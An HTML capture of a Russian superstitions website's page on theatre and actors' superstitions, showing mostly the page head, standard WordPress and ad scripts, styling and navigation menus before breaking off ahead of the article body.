

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sueverno.ru/teatralnye-i-akterskie-sueveriya.html
body_size: 23787
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <script data-ad-client="ca-pub-1507937406248093" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <meta name="verify-admitad" content="90ba6811e3">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Самые лучшие и актуальные суеверия и приметы на каждый случай жизни">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Театральные и актерские суеверия - Суеверия и приметы</title>
  <meta name="description" content="Театральные и актерские суеверия. В гримерке и на репетициях. Проклятые спектакли и фильмы , судьбы актеров после проклятых ролей">
  <link rel="canonical" href="/teatralnye-i-akterskie-sueveriya.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Театральные и актерские суеверия - Суеверия и приметы">
  <meta property="og:description" content="Театральные и актерские суеверия. В гримерке и на репетициях. Проклятые спектакли и фильмы , судьбы актеров после проклятых ролей">
  <meta property="og:url" content="https://sueverno.ru/teatralnye-i-akterskie-sueveriya.html">
  <meta property="og:site_name" content="Суеверия и приметы">
  <meta property="article:published_time" content="2021-03-18T13:53:07+00:00">
  <meta property="article:modified_time" content="2021-03-18T15:55:11+00:00">
  <meta property="og:image" content="https://sueverno.ru/wp-content/uploads/2021/03/b9315369025z.1_20141210101206_000_g729bnoqa.1-0-300x169.jpg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="sueverno">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="9 минут">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sueverno.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' type='text/css' media='all'>
  <link rel='stylesheet' id='quotescollection-block-quotes-css' href='/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1606401179' type='text/css' media='all'>
  <link rel='stylesheet' id='quotescollection-block-random-quote-css' href='/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1606401179' type='text/css' media='all'>
  <link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=1.0.1' type='text/css' media='all'>
  <style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

                        .crp_related a {
                          width: 150px;
                          height: 150px;
                          text-decoration: none;
                        }
                        .crp_related img {
                          max-width: 150px;
                          margin: auto;
                        }
                        .crp_related .crp_title {
                          width: 100%;
                        }
                        
  </style>
  <link rel='stylesheet' id='travelpayouts-assets-loader-14.d7354b7af73082f0ee7c.css-css' href='/wp-content/plugins/travelpayouts/assets/14.d7354b7af73082f0ee7c.css?ver=1.0.13' type='text/css' media='all'>
  <link rel='stylesheet' id='quotescollection-css' href='/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=5.7.2' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <link rel='stylesheet' id='addtoany-css' href='/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.7.2' id='jquery-js'></script>
  <script type='text/javascript' id='jquery-js-after'>
  function travelpayoutsOnTableBtnClickEvent() {} function travelpayoutsOnTableLoadEvent() {} 
  </script>
  <script type='text/javascript' src='/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
  <script type='text/javascript' id='quotescollection-js-extra'>
  /* <![CDATA[ */
  var quotescollectionAjax = {"ajaxUrl":"https:\/\/sueverno.ru\/wp-admin\/admin-ajax.php","nonce":"9fe88b3dc9","nextQuote":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f \u043f\u0440\u0438\u043c\u0435\u0442\u0430 \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2' id='quotescollection-js'></script>
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=5.7.2' id='theme-scripts-js'></script>
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <meta property="og:image" content="https://sueverno.ru/wp-content/uploads/2021/03/b9315369025z.1_20141210101206_000_g729bnoqa.1-0.jpg">
  <meta property="og:image:secure_url" content="https://sueverno.ru/wp-content/uploads/2021/03/b9315369025z.1_20141210101206_000_g729bnoqa.1-0.jpg">
  <meta property="og:image:width" content="660">
  <meta property="og:image:height" content="372">
  <meta property="og:image:alt" content="B9315369025Z.1_20141210101206_000_G729BNOQA.1-0">
  <meta property="og:image:type" content="image/jpeg">
  <meta property="og:description" content="Театральные приметы, актерские суеверия и приметы Актеры — люди суеверные и чувствительные к приметам. Лицедейство издавна считалось дьявольским занятием и не поощрялось ни одной религией. Сегодня люди гораздо меньше верят в потусторонние силы, однако приметы и традиции соблюдают. В творческой среде к суевериям относятся очень серьезно, ведь доказательств исполнения плохих примет множество. Бывает, что актеры...">
  <meta property="og:type" content="article">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:site_name" content="Суеверия и приметы">
  <meta property="og:title" content="Театральные и актерские суеверия">
  <meta property="og:url" content="https://sueverno.ru/teatralnye-i-akterskie-sueveriya.html">
  <meta property="og:updated_time" content="2021-03-18T18:55:11+03:00">
  <meta property="article:tag" content="суеверия актеров">
  <meta property="article:tag" content="театральные суеверия">
  <meta property="article:published_time" content="2021-03-18T13:53:07+00:00">
  <meta property="article:modified_time" content="2021-03-18T15:55:11+00:00">
  <meta property="article:author" content="https://sueverno.ru/author/sueverno">
  <meta property="article:section" content="Люди">
  <meta property="twitter:partner" content="ogwp">
  <meta property="twitter:card" content="summary_large_image">
  <meta property="twitter:title" content="Театральные и актерские суеверия">
  <meta property="twitter:description" content="Театральные приметы, актерские суеверия и приметы Актеры — люди суеверные и чувствительные к приметам. Лицедейство издавна считалось дьявольским занятием и не поощрялось ни одной религией. Сегодня люди гораздо меньше верят в потусторонние силы, однако приметы и традиции соблюдают. В творческой...">
  <meta property="twitter:url" content="https://sueverno.ru/teatralnye-i-akterskie-sueveriya.html">
  <meta property="twitter:image" content="https://sueverno.ru/wp-content/uploads/2021/03/b9315369025z.1_20141210101206_000_g729bnoqa.1-0.jpg">
  <meta property="profile:username" content="sueverno">
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1255">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsueverno.ru%2Fteatralnye-i-akterskie-sueveriya.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsueverno.ru%2Fteatralnye-i-akterskie-sueveriya.html&#038;format=xml">
  <script data-cfasync="false">
  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее&#8230;",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };

  (function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
  </script>
  <style type="text/css">
  0
  </style>
  <script type="application/ld+json">
  {"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/teatralnye-i-akterskie-sueveriya.html"},"url":"https:\/\/sueverno.ru\/teatralnye-i-akterskie-sueveriya.html","headline":"Театральные и актерские суеверия","datePublished":"2021-03-18T16:53:07+03:00","dateModified":"2021-03-18T18:55:11+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/03\/b9315369025z.1_20141210101206_000_g729bnoqa.1-0-300x169.jpg","width":696,"height":"169"},"articleSection":"Люди","keywords":"суеверия актеров, театральные суеверия","description":"Театральные приметы, актерские суеверия и приметы Актеры — люди суеверные и чувствительные к приметам. Лицедейство издавна считалось дьявольским занятием и не поощрялось ни одной религией. Сегодня люди гораздо меньше верят в потусторонние силы, однако приметы и традиции соблюдают. В творческой среде к суевериям относятся очень серьезно, ведь доказательств исполнения","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}}
  </script>
  <style data-context="foundation-flickity-css">
  /*! Flickity v2.0.2
  http://flickity.metafizzy.co
  ---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}
  </style>
  <style data-context="foundation-slideout-css">
  .slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}
  </style>
  <link rel="alternate" type="application/rss+xml" title="Суеверия и приметы Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://sueverno.ru/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-270x270.jpg">
  <style>
  .ios7.web-app-mode.has-fixed header{ background-color: rgba(255,255,255,.88);}
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #372f54;}.title, .single #toc_container .toc_title{color: #372f54;border-left: 4px solid #372f54;}.description{border-top: 4px solid #372f54;}.description__title, .single .wp-caption-text, .more, a:hover{color: #372f54;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #372f54;}.more span{border-bottom: 1px dashed #372f54;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #372f54;border: 1px solid #372f54;}#up{border-bottom-color: #372f54;}#up:before, .commentlist .comment .reply a{border: 1px solid #372f54;}.respond-form .respond-form__button{background-color: #372f54;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #372f54;}
                .m-nav{background: #372f54;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #5a5aa1 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #5a5aa1;}#up:hover{border-bottom-color: #5a5aa1;}#up:hover:before{border: 1px solid #5a5aa1;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #5a5aa1;}.respond-form .respond-form__button:hover{background-color: #5a5aa1;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #5a5aa1;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #9187c4;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #9187c4 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #372f54;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #5a5aa1;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}
  </style>
  <style>
  .uf427e4afe1e2c1965133796aab469a41 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf427e4afe1e2c1965133796aab469a41:active, .uf427e4afe1e2c1965133796aab469a41:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf427e4afe1e2c1965133796aab469a41 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf427e4afe1e2c1965133796aab469a41 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf427e4afe1e2c1965133796aab469a41 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf427e4afe1e2c1965133796aab469a41:hover .postTitle { text-decoration: underline!important; } 
  </style>
</head>
<body>
  <div class="textwidget">
    <p><em>Танцуй, когда зовёт луна, и не думай о неприятностях, которые ещё не пришли</em></p><noscript>
    <div></div></noscript>
    <div id="main">
      <div class="wrapper">
        <header class="header">
          <a href="/"><img src="/wp-content/uploads/2021/02/novaya-shapka-2.jpg" class="logo" alt="Суеверия и приметы"></a>
          <div class="m-nav">
            <div class="search-form">
              <form method="get" action="https://sueverno.ru/">
                <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
              </form>
            </div>
            <div class="social-icon">
              vk
            </div>
            <nav class="main-menu">
              <div class="main-menu__inner" data-menu-anchor="1">
                <ul class="main-menu__list">
                  <li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-360">
                    <a href="/sueveriyaiprimety.html">О сайте &#171;Суеверия и Приметы&#187;</a>
                  </li>
                  <li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172">
                    <a href="/category/zapreshhayushhie-primety">Запрещающие приметы</a>
                  </li>
                  <li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203">
                    <a href="/category/predmety-byta">Предметы быта</a>
                  </li>
                  <li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171">
                    <a href="/category/zhivotnye-i-pticy">Животные , Птицы , Насекомые</a>
                  </li>
                  <li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173">
                    <a href="/category/rasteniya">Растения/Цветы</a>
                  </li>
                  <li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202">
                    <a href="/category/dengi">Денежные приметы</a>
                  </li>
                  <li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174">
                    <a href="/category/priroda">Природа/Погода</a>
                  </li>
                  <li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-361">
                    <a href="/category/lyudi">Люди</a>
                  </li>
                  <li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362">
                    <a href="/category/luna">Луна</a>
                  </li>
                  <li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709">
                    <a href="/category/najti-poteryat">Найти/Потерять</a>
                  </li>
                  <li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710">
                    <a href="/category/chasti-tela">Части тела/Процессы в теле</a>
                  </li>
                  <li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711">
                    <a href="/category/oberegi-i-talismany">Обереги и талисманы</a>
                  </li>
                  <li id="menu-item-712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-712">
                    <a href="/category/pauk">Приметы о пауках</a>
                  </li>
                  <li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717">
                    <a href="/category/sobytiya-prazdniki">События/Праздники</a>
                  </li>
                  <li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755">
                    <a href="/category/nepoznannoe">Числа</a>
                  </li>
                </ul>
                <ul class="main-menu__list main-menu__list_m">
                  <li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296">
                    <a href="/category/delat-ne-delat">Делать/Не делать</a>
                  </li>
                  <li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297">
                    <a href="/category/dengi">Денежные приметы</a>
                  </li>
                  <li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298">
                    <a href="/category/zhivotnye-i-pticy">Животные , Птицы , Насекомые</a>
                  </li>
                  <li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299">
                    <a href="/category/zapreshhayushhie-primety">Запрещающие приметы</a>
                  </li>
                  <li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1300">
                    <a href="/category/luna">Луна</a>
                  </li>
                  <li id="menu-item-1301" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1301">
                    <a href="/category/lyudi">Люди</a>
                  </li>
                  <li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1302">
                    <a href="/category/najti-poteryat">Найти/Потерять</a>
                  </li>
                  <li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1303">
                    <a href="/category/oberegi-i-talismany">Обереги и талисманы</a>
                  </li>
                  <li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1304">
                    <a href="/category/predmety-byta">Предметы быта</a>
                  </li>
                  <li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1305">
                    <a href="/category/pauk">Приметы о пауках</a>
                  </li>
                  <li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306">
                    <a href="/category/priroda">Природа/Погода</a>
                  </li>
                  <li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1307">
                    <a href="/category/rasteniya">Растения/Цветы</a>
                  </li>
                  <li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1308">
                    <a href="/category/sobytiya-prazdniki">События/Праздники</a>
                  </li>
                  <li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309">
                    <a href="/category/chasti-tela">Части тела/Процессы в теле</a>
                  </li>
                  <li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310">
                    <a href="/category/nepoznannoe">Числа</a>
                  </li>
                </ul>
                <div class="add-menu">
                  <div class="add-menu__toggle">
                    add-toggle
                  </div>
                  <ul>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296">
                      <a href="/category/delat-ne-delat">Делать/Не делать</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297">
                      <a href="/category/dengi">Денежные приметы</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298">
                      <a href="/category/zhivotnye-i-pticy">Животные , Птицы , Насекомые</a>
                    </li>
